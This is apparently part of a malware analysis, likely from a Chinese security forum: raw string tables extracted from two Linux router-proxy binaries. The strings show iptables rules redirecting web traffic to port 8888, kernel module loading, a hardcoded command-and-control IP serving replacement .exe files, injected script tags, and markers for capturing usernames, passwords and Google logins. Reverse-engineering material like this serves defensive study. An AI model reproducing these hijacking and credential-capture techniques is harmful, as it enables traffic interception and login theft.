 Address Length Type String
.rodata:080... 00000030 C iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 00000048 C iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000030 C iptables -D INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 00000048 C iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000007 C filter
.rodata:080... 0000000D C ip_tables.ko
.rodata:080... 00000006 C /sbin/
.rodata:080... 00000007 C insmod
.rodata:080... 00000012 C iptable_filter.ko
.rodata:080... 0000000F C iptable_nat.ko
.rodata:080... 00000012 C /var/run/htpx.pid
.rodata:080... 00000010 C /proc/%u/status
.rodata:080... 00000006 C %s %s
.rodata:080... 0000000E C 103.6.146.194
.rodata:080... 0000000B C Connection
.rodata:080... 0000000B C connection
.rodata:080... 0000000B C keep-alive
.rodata:080... 0000000F C Content-Length
.rodata:080... 0000000F C Content-length
.rodata:080... 0000000F C content-length
.rodata:080... 00000012 C %[^ ] %[^ ] %[^ ]
.rodata:080... 00000008 C http://
.rodata:080... 00000005 C Host
.rodata:080... 00000005 C .exe
.rodata:080... 00000012 C HTTP/1.1 200 OK\r\n
.rodata:080... 00000010 C /var/run/tr.pid
.rodata:080... 00000011 C Server: Apache\r\n
.rodata:080... 00000015 C Content-Length: %d\r\n
.rodata:080... 00000019 C Accept-Ranges: bytes\r\n\r\n
.rodata:080... 00000011 C %s %s HTTP/1.1\r\n
.rodata:080... 00000005 C .jpg
.rodata:080... 00000006 C .jpeg
.rodata:080... 00000005 C .png
.rodata:080... 00000005 C .gif
.rodata:080... 00000005 C .css
.rodata:080... 00000005 C .ttf
.rodata:080... 00000006 C .woff
.rodata:080... 00000010 C Accept-Encoding
.rodata:080... 00000005 C gzip
.rodata:080... 00000009 C %s: %s\r\n
.rodata:080... 00000008 C Alt-Svc
.rodata:080... 00000005 C Vary
.rodata:080... 0000000C C Content-MD5
.rodata:080... 00000018 C content-security-policy
.rodata:080... 0000000B C X-FB-Debug
.rodata:080... C public-key-pins-report-only
.rodata:080... C Access-Control-Allow-Origin
.rodata:080... 0000004A C GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
.rodata:080... C Content-Type: application/x-msdos-program\r\n
.rodata:080... 00000011 C /etc/resolv.conf
.rodata:080... 0000000B C nameserver
Address Length Type String
.rodata:080... 00000030 C iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 00000048 C iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000030 C iptables -D INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 00000048 C iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000034 C <script type=\"text/javascript\" src=\"%s\" ></script>\n
.rodata:080... 00000007 C filter
.rodata:080... 0000000D C ip_tables.ko
.rodata:080... 00000006 C /sbin/
.rodata:080... 00000007 C insmod
.rodata:080... 00000012 C iptable_filter.ko
.rodata:080... 0000000F C iptable_nat.ko
.rodata:080... 00000013 C /var/run/ssler.pid
.rodata:080... 00000006 C dump:
.rodata:080... 00000006 C site:
.rodata:080... 00000006 C hook:
.rodata:080... 00000005 C dst:
.rodata:080... 00000005 C src:
.rodata:080... 00000010 C /proc/%u/status
.rodata:080... 00000006 C %s %s
.rodata:080... C %s/reps_%u_%u_%u.bin
.rodata:080... C sername=
.rodata:080... 00000005 C ser=
.rodata:080... 00000006 C ogin=
.rodata:080... 00000005 C ail=
.rodata:080... 00000006 C hone=
.rodata:080... 00000013 C session%5Busername
.rodata:080... 00000011 C session[username
.rodata:080... 00000009 C assword=
.rodata:080... 00000005 C ass=
.rodata:080... 00000013 C session%5Bpassword
.rodata:080... 00000011 C session[password
.rodata:080... 00000009 C Location
.rodata:080... 00000009 C location
.rodata:080... 00000009 C https://
.rodata:080... 0000000B C Connection
.rodata:080... 0000000B C connection
.rodata:080... 0000000B C keep-alive
.rodata:080... C %s %s\n
.rodata:080... C url: %s\n
.rodata:080... 0000000A C site: %s\n
.rodata:080... 0000000F C Content-Length
.rodata:080... 0000000F C Content-length
.rodata:080... 0000000F C content-length
.rodata:080... C http://
.rodata:080... 00000006 C https
.rodata:080... C <meta n
.rodata:080... 00000005 C ame=
.rodata:080... 00000012 C %[^ ] %[^ ] %[^ ]
.rodata:080... 00000005 C Host
.rodata:080... 00000005 C %s%s
.rodata:080... 00000014 C accounts.google.com
先知社区